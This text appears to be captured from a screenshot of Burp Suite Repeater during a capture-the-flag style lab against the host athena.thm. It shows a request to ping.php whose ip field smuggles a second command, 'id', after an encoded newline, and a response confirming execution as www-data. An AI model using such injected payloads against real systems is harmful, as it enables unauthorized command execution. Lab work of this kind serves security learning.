 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://athena.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://athena.thm/myrouterpanel/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://athena.thm
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Aid&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Apr 2024 09:14:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 490
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time 3089ms
17 rtt min/avg/max/mdev = 0.021/0.029/0.034/0.005 ms
18 uid=33(www-data) gid=33(www-data) groups=33(www-data)
19 </pre>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 681 bytes | 3,537 millis
Applications Places System [Parrot Terminal] Burp Suite Community... mer. avril 17
11:14